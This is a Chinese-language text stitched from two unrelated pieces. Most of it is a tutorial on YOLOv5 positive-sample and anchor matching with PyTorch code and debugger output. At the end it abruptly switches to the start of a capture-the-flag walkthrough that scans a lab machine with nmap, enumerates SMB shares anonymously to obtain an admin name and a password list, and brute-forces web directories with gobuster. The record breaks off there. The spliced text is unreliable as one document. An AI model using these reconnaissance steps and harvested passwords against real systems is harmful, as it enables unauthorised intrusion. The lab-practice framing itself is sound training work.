标签也重复5次,和上面的扩展gird cell一起筛选出所有的,符合条件的grid cell
(Pdb) pp t.shape
torch.Size([153, 7])
(Pdb) t.repeat((5, 1, 1)).shape
torch.Size([5, 153, 7])
(Pdb) pp t.shape
torch.Size([232, 7])
"""
offsets = (torch.zeros_like(gxy)[None] + off[:, None])[j]
"""
计算出所有grid cell的偏移量,作用在标签上之后就能得到最终的grid cell
(Pdb) pp offsets.shape
torch.Size([529, 2])
"""

gxy 是中心点的坐标,中心点坐标是相对于整个80*80网格的左上角(0,0)的距离,而gxi是80减去中心点坐标,得到的结果相当于是中心点距离(80,80)的距离。将中心点取余1之后相当于缩放到一个网格中,如上图所示。

gxy = t[:, 2:4]  # grid xy
gxi = gain[[2, 3]] - gxy  # inverse
j, k = ((gxy % 1 < g) & (gxy > 1)).T

模拟以上操作,j,k得到的是一组布尔值

>>> import torch
>>> 
>>> arr = torch.tensor([[1,2,3], [4,5,6]])
>>> one = arr % 2 < 2 
>>> two = arr > 3
>>> one
tensor([[True, True, True],
        [True, True, True]])
>>> two
tensor([[False, False, False],
        [ True,  True,  True]])
>>> one & two
tensor([[False, False, False],
        [ True,  True,  True]])

距离的计算过程:

j, k = ((gxy % 1 < g) & (gxy > 1)).T
"""
(Pdb) ((gxy % 1 < g) & (gxy > 1)).shape
torch.Size([186, 2])
(Pdb) ((gxy % 1 < g) & (gxy > 1)).T.shape
torch.Size([2, 186])
"""
l, m = ((gxi % 1 < g) & (gxi > 1)).T

gxy % 1 < g 代表x或y离左上角距离小于0.5,小于0.5也就意味着靠的更近
gxy > 1 代表x或y必须大于1,x必须大于1也就是说第一行的网格不能向上扩展;y必须大于1就是说第一列的网格不能向左扩展。

同理gxi是相对下边和右边的距离,得到布尔张量。

l, m = ((gxi % 1 < g) & (gxi > 1)).T

获取所有的正样本网格结果

j = torch.stack((torch.ones_like(j), j, k, l, m))
t = t.repeat((5, 1, 1))[j]

j 保存上面扩展网格和中心点网格的匹配结果,是bool数组。torch.ones_like(j) 表示中心点匹配到的网格,jklm中保存的上下左右匹配的网格。
t是将gt中心点的网格复制出来5份,用于计算所有网格。第一份是中心点匹配结果,剩余四份是上下左右网格匹配结果。
用j来筛选t,最终留下所有选中的网格。

计算出从中心点网格出发到扩展网格的需要的偏移量。后续使用使用该偏移量即可获取所有网格,包括中心点网格和扩展网格。计算的过程中涉及到了广播机制。

offsets = (torch.zeros_like(gxy)[None] + off[:, None])[j]

示例如下:

>>> off
tensor([[ 0,  0],
        [ 1,  0],
        [ 0,  1],
        [-1,  0],
        [ 0, -1]])
>>> arr = torch.tensor([10])
>>> 
>>> 
>>> arr + off
tensor([[10, 10],
        [11, 10],
        [10, 11],
        [ 9, 10],
        [10,  9]])





以下图为例,可视化正样本anchor。
经过mosaic处理的图片,蓝色为标注框

三种尺度下的正样本网格

三种尺度下的正样本anchor

三种尺度下原图的正样本网格


三种尺度下原图的anchor

保存结果

从t中获取相关数据,包括:

  • bc:image_id, class_id
  • gxy: gt中心点坐标
  • gwh: gt宽高
  • a: anchor_id
bc, gxy, gwh, a = t.chunk(4, 1)  # (image, class), grid xy, grid wh, anchors
a, (b, c) = a.long().view(-1), bc.long().T  # anchors, image, class
gij = (gxy - offsets).long()

获取所有正样本网格:

gij = (gxy - offsets).long()
gi, gj = gij.T  # grid indices

gxy是gt中心点的坐标,减去对应偏移量再取整, 得到所有正样本所在网格。然后将xy拆分出来得到gi,gj。

(Pdb) pp gij
tensor([[74, 24],
        [37, 28],
        [72,  9],
        [75, 11],
        [67,  5],
        [73,  5],
        [70,  5],
        [75,  1],
        ...)

indices: 保存图片,anchor,网格等信息

# indices 保存的内容是:image_id, anchor_id(0,1,2), grid x刻度  grid y刻度。这里的刻度就是正样本
indices.append((b, a, gj.clamp_(0, shape[2] - 1), gi.clamp_(0, shape[3] - 1)))  # image, anchor, grid
(Pdb) pp a.shape
torch.Size([367])
(Pdb) pp gij.shape
torch.Size([367, 2])

保存中心点偏移量

# tbox保存的是gt中心相对于所在grid cell左上角偏移量。也会计算出gt中心相对扩展anchor的偏移量
tbox.append(torch.cat((gxy - gij, gwh), 1))  # box

gij是网格起始坐标,gxy是gt中心点坐标。gxy-gij就是获取gt中心点相对于网格左上角坐标的偏移量。

在后续的损失函数计算中,用这个偏移量和网络预测出来的偏移量计算损失函数。

保存anchor具体的宽高和类别id

anch.append(anchors[a])  # anchors # 保存anchor的具体宽高
tcls.append(c)  # class 保存类别id

自此正样本筛选的流程就结束了,最终返回了4个张量:

  1. indices
    保存的内容是:image_id, anchor_id, grid x刻度 grid y刻度
  2. tbox
    保存的是gt中心相对于所在grid cell左上角偏移量。也会计算出gt中心相对扩展anchor的偏移量
  3. anchors
    保存anchor的具体宽高
  4. class
    保存类别id

返回的正样本anchor会在后续损失函数的计算中使用。用
indices
保存的网格筛选出模型输出的中对应的网格里的内容,用
tbox中中心点相对网格的偏移


模型输出的预测中心点相对于网格左上角偏移量
计算偏差,并不断修正。

Q&A

一、正样本指的是anchor,anchor匹配如何体现在过程?
targets 是这一批图片的标注信息,每一行的内容分别是:
image, class, x, y, w, h。

(Pdb) pp targets.shape
torch.Size([63, 6])

tensor([[0.00000, 1.00000, 0.22977, 0.56171, 0.08636, 0.09367],
        [0.00000, 0.00000, 0.06260, 0.59307, 0.07843, 0.08812],
        [0.00000, 0.00000, 0.15886, 0.59386, 0.06021, 0.06430],
        [0.00000, 0.00000, 0.31930, 0.58910, 0.06576, 0.09129],
        [0.00000, 0.00000, 0.80959, 0.70458, 0.23025, 0.26275],
        [1.00000, 1.00000, 0.85008, 0.07597, 0.09781, 0.11827],
        [1.00000, 0.00000, 0.22484, 0.09267, 0.14065, 0.18534]

targets = torch.cat((targets.repeat(na, 1, 1), ai[..., None]), 2)
>>>
(Pdb) pp targets.shape
torch.Size([3, 63, 7])

targets保存的标注信息,首先将标注信息复制成三份,因为每一个尺度每一个网格上有三个anchor,
相当于给一份标注框分配了一个anchor

在后续的操作中,先通过先将标注框还原到对应的尺度上,通过宽高比筛选anchor,获得符合正样本的anchor。到这里就获得所有正样本的anchor。
然后再通过中心点的坐标获得扩展网格。

j = torch.stack((torch.ones_like(j), j, k, l, m))
t = t.repeat((5, 1, 1))[j]

此时将t复制5份,每一份的每一行内容代表:
image, class, x, y, w, h,anchor_id。
复制的过程中就携带了anchor_id的信息,最终通过扩展获取上下左右两个网格,相当于获得了两个网格中的anchor。
最后将所有的anchor保存起来,在计算损失函数时使用到anchor的两个功能:

  1. 使用这些anchor的宽高作为基准,模型输出的结果是anchor宽高的比例
  2. anchor所在的网格为定位参数提供范围。网络输出的xy是相对于网格左上角的偏移

二、
跨anchor匹配体现在哪里?

targets保存的标注信息,首先将标注信息复制成三份,因为每一个尺度每一个网格上有三个anchor,
相当于给一份标注框分配了一个anchor

r = t[..., 4:6] / anchors[:, None]  

# 获取 宽高比或宽高比倒数 中最大的一个,和0.5比较
j = torch.max(r, 1 / r).max(2)[0] < self.hyp['anchor_t']  # compare

# 将正样本过滤出来
t = t[j]  # filter

r计算的过程中包含了跨anchor匹配。t是将原有的标注信息复制了三份,而每一个网格也有三个anchor,也就是说一份标注信息对应一个anchor。现在计算宽高比获得的结果只要符合条件的都会认为是正样本,3种anchor之间互不干扰。
那么有可能存在的情况是三种anchor和gt的宽高比都符合条件,那么这3个标注数据都会保存下来,相应的anchor都会成为正样本。

三、
跨网格匹配体现在哪里?

所谓跨网格匹配就是除了gt中心点所在网格,还会选择扩展网格。

扩展网格的筛选过程就是跨网格匹配的过程

gxy = t[:, 2:4]  # grid xy
gxi = gain[[2, 3]] - gxy  # inverse
j, k = ((gxy % 1 < g) & (gxy > 1)).T
l, m = ((gxi % 1 < g) & (gxi > 1)).T
j = torch.stack((torch.ones_like(j), j, k, l, m))
t = t.repeat((5, 1, 1))[j]

四、
跨尺度匹配体现在哪里?

一个标注框可以在不同的预测分支上匹配上anchor。anchor的匹配在不同的尺度上分开单独处理,三个尺度互相不干扰,所以一个标注框最多能在三个尺度上都匹配上anchor。

for i in range(self.nl):
    anchors, shape = self.anchors[i], p[i].shape
    ...
    indices.append((b, a, gj.clamp_(0, shape[2] - 1), gi.clamp_(0, shape[3] - 1)))  # image, anchor, grid

    # tbox保存的是gt中心相对于所在grid cell左上角偏移量。也会计算出gt中心相对扩展anchor的偏移量
    tbox.append(torch.cat((gxy - gij, gwh), 1))  # box

可以看到以下三个不同尺度的anchor匹配中,右上角目标都匹配上了。

五、扩展的网格中用哪一个anchor?
通过宽高比筛选出来的正样本才会被复制,也就是说一个网格中的anchor匹配上gt之后,然后才有可能被扩展网格选中。
在扩展网格之前,就已经筛选出正样本,有一个确定大小的anchor。扩展网格的获得过程是将正样本复制5份。复制的过程就将中心点匹配的anchor_id携带过去。

j = torch.stack((torch.ones_like(j), j, k, l, m))
t = t.repeat((5, 1, 1))[j]

复制的是正样本,那么扩展网格最终获得的也是中心点所在网格上匹配好的anchor
一个网格中有两个anchor成为正样本,那么扩展网格中就有两个anchor为正样本。扩展网格的anchor_id 和中心点网格保持一致。

六、扩展网格中gt的偏移量如何计算?
计算gt中心点相对于网格左上角的偏移量中有几个变量:

  1. gxy: 中心点的坐标
  2. gij:网格的起始坐标
gij = (gxy - offsets).long()

gij 是通过中心点减去偏移量再取整获得的

# tbox保存的是gt中心相对于所在grid cell左上角偏移量。也会计算出gt中心相对扩展anchor的偏移量
tbox.append(torch.cat((gxy - gij, gwh), 1))  # box

gxy - gij 的计算过程中,对于那些扩展的网格,也会同样计算偏移量。所以扩展网格的偏移量就是网格的左上角到gt中心点的距离。

通过学习相关知识点:攻破Linux目标机器并完成提权操作。

image

部署并渗透目标机器

step1

使用Nmap扫描端口


nmap -p- -sC -sV -T4 -v 10.10.164.81

image

139/445端口开放,可知目标机开启了SMB服务

枚举SMB共享


smbclient -L \\10.10.164.81

image

获取到一些可能能访问的SMB服务账号:anonymous、milesdyson


使用命令连接SMB服务中的匿名账户并获取所需文件

smbclient  // 10.10.164.81/anonymous

image

分析attention.txt文本内容:管理员通知员工及时修改密码修改,所以最近可能发生过密码更改行为,根据文本内容中的署名及SMB服务账户名称--管理员账户为milesdyson

我们还得到了一份密码记录,该密码记录中可能包含了目标站点的密码信息


使用gobuster扫描目录(针对目标站点)

gobuster dir -u http://10.10.164.81/ -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt --no-error

image

